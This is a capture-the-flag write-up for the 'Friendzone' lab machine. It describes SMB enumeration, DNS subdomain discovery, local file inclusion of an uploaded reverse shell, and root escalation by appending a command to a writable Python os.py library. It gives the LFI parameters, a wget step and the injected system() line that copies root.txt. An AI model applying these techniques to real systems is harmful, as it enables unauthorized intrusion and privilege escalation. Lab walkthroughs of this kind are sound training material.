Friendzone
URL: machines-173
Machine IP: 10.10.10.123
DATE : 12/07/2019
START TIME: 10:00 PM
NMAP


There are quite a few port open. Since the FTP doesn’t allow anonymous login let’s start with SMB
SMB
I started enum4linux on the machine Ip to see if I can find anything interesting.

we can list general and development. Let’s see what we can find in those two shares.
In development I found two files named hello.php and revshell.php. It kinda looks like someone else uploaded these 😜.
In the general I found a file name creds.txt


admin:WORKWORKHhallelujah@#
Let’s move on with enumeration.
HTTP

It’s a simple page and didn’t had anything in the source of the page.
Running gobuster also didn’t help me in finding anything good. I decided to move on with the my enumeration.
DNS
There’s a DNS server running so let’s see what we can find from it.

So I decided to use the domain name that is friendzone.red and see if it find anything.

I found another domain name administrator1.friendzone.red. So if we visit that we are greeted with a plain and simple login page.

We can use the credentials we found from SMB to login but I got a message saying to visit /dashboard.php

If we visit that page we again get a simple page:

It says something about image_name param is missing. And then it’s shows the default params. If we use those params we get a random image.

This could mean that it’s including the files from the server. It is possible that it’s LFI, also because the first message said something about dealing with beignner level php developer.
Let’s see if we can include any files.
LFI
I tried including files like /etc/passwd but it didn’t include that file.
Look’s like the developer isn’t really a beginner.
After sometime I found out that we had a read/write permission on the development SMB share and I think the website it trying to include files from that server. Because well it’s named development and the developer is a noob so he didn’t fixed the permission for that.
The only way to test our theory is to upload a reverse shell on that server and try to include it.

To test if it worked or not I tried lot of path like image_id=a.jpg&pagename=reverse-shell.php or image_id=reverse-shell&pagename=reverse-shell.php but after some tries I finally got the reverse shell on image_id=a.jpg&pagename=/etc/Development/reverse-shell.

User
Once I was in I simply took the flag from the user directory.

I decided to look around a bit in the /var/www directory since it usually holds configuration files of the website running which can have credentials(not always though).
I looked around a bit and found mysql_data.conf file that had username and password for user friend

friend:Agpyu12!0.213$
We can try these credentials to login via SSH. I was in friend account and I think this is where I was supposed to find the user flag. 😜
Let’s just move on with privilege escalation.
Privilege escalation
Since I am in the system I dowloaded the enumeration script from system and ran it.
To download the enumeration script:
- Run python http server i.e
python -m http.server(python3) - From the machine run
wget http://IP:port/name-of-script.
by the way remember to do it in /tmp.
I didn’t found any interesting SUID

and there wasn’t anything interesting.
Next I checked the sudo rights and nothing :(

Next were the process running but nothing in the process.
So I started looking in the directories manually.
After around 15 minutes(or maybe more) I finally found something interesting to look.

We notice few things:
- It’s python 2 because print statement doesn’t have
()around it. - The script does nothing because everything is commented except print statement and imports
- username:
youand password:PAPAP
But using SMTP credentials won’t bear us anything good(I think). And since the script isn’t running anything I am not sure what to do. Plus we can’t edit anything.
After looking around and googling a bit I found privilege-escalation-via-python-library-hijacking
According to this I can just edit the imported library, in our case os and hope it works ;)
First I found the path for the python.

and the best part was that it had 777 permission that mean we can edit it 😏
Now let’ see the permission on the os.py

we can also edit this. It’s going to be easy now. Let’s just add a line to the end of the os.py and when the /opt/server_admin/reporter.py will run it’s will import everything which will also execute our “line”.
I added the following line:
system(" cp /root/root.txt /tmp/.root.txt");
